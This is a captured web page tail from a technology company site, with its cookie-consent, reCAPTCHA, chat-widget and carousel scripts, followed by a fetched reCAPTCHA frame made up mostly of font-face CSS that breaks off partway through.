<script type="7a172223f5ad3e7d52230ab0-text/javascript">
    window.addEventListener('load', checkCookie, false);

    function checkCookie() {
        console.log('-------checkCookie')
        // var store = JSON.parse(getCookie("store"));
        var store = getCookie("store");
        // console.log("store-----------",store);
        if (store) {
            var isCookieAccepted = JSON.parse(store).cookie_accepted;
            // console.log("isCookieAccepted--------",isCookieAccepted)
            if (!isCookieAccepted) {
                $(".cookieSection").addClass("show");
            }
        } else {
            $(".cookieSection").addClass("show");
        }
    }

    function accept() {
        console.log('-------accept')
        setCookie("store", JSON.stringify({
            'cookie_accepted': true
        }));
        $(".cookieSection").removeClass("show");
        $(".cookieSection").addClass("hide");
    }

    function setCookie(cname, cvalue) {
        var d = new Date();
        d.setTime(d.getTime() + (1 * 24 * 60 * 60 * 1000)); // 1 hour
        // d.setTime(d.getTime() + (60 * 1000)); // 1 minute
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return undefined;
    }
    $("button").click(function () { });
</script>
    <script data-cfasync="false">
        var resultcaptcha;
        var newcaptcha;
        var resultcaptchaquote;
        var resultcaptchablog;
        var resultcaptchacontact;
        var resultcaptchacup;
        var myCallBack = function () {
            //Render the recaptcha1 on the element with ID "recaptcha1"
            if (jQuery('#resultcaptcha').length) {
                resultcaptcha = grecaptcha.render('resultcaptcha', {
                    'sitekey': '6LdGEf0SAAAAAOdxdy5oYRgqtx9QllDXOAz9FVpb', //Replace this with your Site key
                    'theme': 'light'
                });
            }
            if (jQuery('#resultcaptchablog').length) {
                resultcaptchablog = grecaptcha.render('resultcaptchablog', {
                    'sitekey': '6LdGEf0SAAAAAOdxdy5oYRgqtx9QllDXOAz9FVpb', //Replace this with your Site key
                    'theme': 'light'
                });
            }
            //Render the recaptcha2 on the element with ID "recaptcha2" 
            if (jQuery('#resultcaptchaquote').length) {
                resultcaptchaquote = grecaptcha.render('resultcaptchaquote', {
                    'sitekey': '6LdGEf0SAAAAAOdxdy5oYRgqtx9QllDXOAz9FVpb', //Replace this with your Site key
                    'theme': 'light'
                });
            }
            if (jQuery('#newcaptcha').length) {
                newcaptcha = grecaptcha.render('newcaptcha', {
                    'sitekey': '6LdGEf0SAAAAAOdxdy5oYRgqtx9QllDXOAz9FVpb', //Replace this with your Site key
                    'theme': 'light'
                });
            }
            if (jQuery('#resultcaptchacontact').length) {
                resultcaptchacontact = grecaptcha.render('resultcaptchacontact', {
                    'sitekey': '6LdGEf0SAAAAAOdxdy5oYRgqtx9QllDXOAz9FVpb', //Replace this with your Site key
                    'theme': 'light'
                });
            }
            if (jQuery('#resultcaptchacup').length) {
                resultcaptchacup = grecaptcha.render('resultcaptchacup', {
                    'sitekey': '6LdGEf0SAAAAAOdxdy5oYRgqtx9QllDXOAz9FVpb', //Replace this with your Site key
                    'theme': 'light'
                });
            }
        };
    </script>
    <script defer data-cfasync="false"
        src='https://www.google.com/recaptcha/api.js?onload=myCallBack&render=explicit'></script>
    <script type="7a172223f5ad3e7d52230ab0-text/javascript">
        var highlight_and_share = {
            "show_facebook": "",
            "show_twitter": "1",
            "show_linkedin": "1",
            "show_pinterest": "",
            "show_email": "",
            "show_xing": "",
            "twitter_username": "tristate_tech",
            "twitter_fa_class": "fa fa-twitter",
            "mobile": "",
            "content": ".has-content-area,.has-excerpt-area",
            "tweet_text": "",
            "facebook_text": "Share",
            "linkedin_text": "",
            "linkedin_fa_class": "fa fa-linkedin",
            "pinterest_text": "Pinterest",
            "xing_text": "Xing",
            "email_text": "E-mail",
            "icons": "",
            "facebook_app_id": "2147483647",
            "email_url": "https://www.tristatetechnology.com/blog?action=has_email&nonce=5c4bff27b0&title=%title%&url=%url%"
        };
    </script>
    <!-- <script defer
            src='https://www.tristatetechnology.com/blog/wp-content/plugins/highlight-and-share/js/highlight-and-share.js'>
        </script> -->
<!-- ======================== old-code  ============================ -->
<!-- ======================== packages option mobile app maintenance page  ============================ -->
<div class="modal fade testimonialModal" id="testimonialModal" role="dialog">
    <div class="modal-dialog">
        <div class="d-table w-100 h-100">
            <div class="d-table-cell align-middle">
                <div class="modal-content">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <div class="modal-body">
                        <div class="testimonialVideo"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- ======================== for img show only on scroll increase page speed  ============================ -->
<script type="text/partytown">
            ChatraID = "Ac6PcDmigZoNc2h5k";
(function (d, w, c) {
  var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script");
  w[c] =
    w[c] ||
    function () {
      (w[c].q = w[c].q || []).push(arguments);
    };
  s.async = true;
  s.src =
    d.location.protocol === "https://www.tristatetechnology.com/general-js/chatra.js";
  n.parentNode.insertBefore(s, n);
})(document, window, "Chatra");
        </script>
<script type="7a172223f5ad3e7d52230ab0-text/javascript">
    $(function () {
        $('.scroll1').infiniteslide();
        $('.scroll2').infiniteslide({
            speed: 100,
            direction: 'right'
        });
    });
</script>
<script type="7a172223f5ad3e7d52230ab0-text/javascript">
    $(document).ready(function () {
        $('.owl-carousel').owlCarousel({
            items: 1,
            smartSpeed: 500,
            autoPlay: true,
            autoplay: true,
            loop: true,
            center: true,
            margin: 10,
            callbacks: true,
            URLhashListener: true,
            autoplayHoverPause: true,
            startPosition: 'URLHash'
        });
        $('.banner-slider').owlCarousel({
            items: 1,
            smartSpeed: 500,
            autoPlay: true,
            autoplay: true,
            loop: true,
            center: true,
            margin: 10,
            callbacks: false,
            URLhashListener: true,
            autoplayHoverPause: true,
            startPosition: 'URLHash'
        });
    })
</script>
<script type="7a172223f5ad3e7d52230ab0-text/javascript">
    jQuery.event.special.touchstart = {
        setup: function (_, ns, handle) {
            this.addEventListener("touchstart", handle, {
                passive: !ns.includes("noPreventDefault")
            });
        }
    };
    jQuery.event.special.touchmove = {
        setup: function (_, ns, handle) {
            this.addEventListener("touchmove", handle, {
                passive: !ns.includes("noPreventDefault")
            });
        }
    };
    jQuery.event.special.wheel = {
        setup: function (_, ns, handle) {
            this.addEventListener("wheel", handle, {
                passive: true
            });
        }
    };
    jQuery.event.special.mousewheel = {
        setup: function (_, ns, handle) {
            this.addEventListener("mousewheel", handle, {
                passive: true
            });
        }
    };
</script>
<script src="https://www.tristatetechnology.com/general-js/new-theme/sticky.jquery.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>
<script src="https://www.tristatetechnology.com/general-js/new-theme/ai-readiness.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>
<script type="7a172223f5ad3e7d52230ab0-text/javascript">
    (function () {
        $(".related-post-sidebar").StickyDL({
            paddingTop: 155,
            heightRefElement: ".main-content-end-padding",
            optionalBottomFix: 40,
        });
    })();
</script>
<!-- <script async id="slcLiveChat" src="https://widget.sonetel.com/SonetelWidget.min.js" data-account-id="207798729"></script> -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7a172223f5ad3e7d52230ab0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a3d5ad306e94a49a1ef875cd8c29dfc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGEf0SAAAAAOdxdy5oYRgqtx9QllDXOAz9FVpb&co=aHR0cHM6Ly93d3cudHJpc3RhdGV0ZWNobm9sb2d5LmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=6vf6wy2zpvmp
body_size: 48624
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
